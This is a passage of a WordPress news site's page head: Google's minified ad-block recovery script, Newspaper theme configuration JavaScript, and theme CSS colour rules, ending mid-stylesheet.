a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e80b5be17c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
